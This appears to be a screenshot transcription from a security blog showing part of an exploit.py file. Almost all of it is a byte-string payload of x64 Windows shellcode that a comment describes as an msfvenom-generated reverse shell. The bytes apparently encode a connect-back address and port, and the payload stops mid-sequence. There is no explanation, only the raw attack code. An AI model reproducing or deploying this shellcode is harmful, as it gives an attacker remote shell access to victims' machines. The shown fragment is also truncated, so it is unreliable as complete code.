 exploit.py ×
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD = b""
USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
USER_PAYLOAD += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x7a\x69"
USER_PAYLOAD += b"\xc0\xa8\x8e\x01\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
USER_PAYLOAD += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
USER_PAYLOAD += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
USER_PAYLOAD += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
USER_PAYLOAD += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
谢公子学安全
https://blog.csdn.net/qq_36119192